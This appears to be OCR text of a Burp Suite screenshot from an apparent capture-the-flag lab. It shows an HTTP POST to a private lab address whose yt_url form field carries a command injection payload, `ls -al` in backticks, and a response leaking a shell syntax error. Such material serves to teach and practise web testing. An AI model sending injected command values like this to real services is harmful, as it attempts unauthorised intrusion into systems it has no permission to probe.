 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.240.17
3 Content-Length: 15
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.240.17
9 Referer: http://10.10.240.17/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 yt_url=`ls -al`
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Nov 2021 11:37:24 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 159
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":2,"errors":"sh: 1: Syntax error: EOF in backquote substitution\n"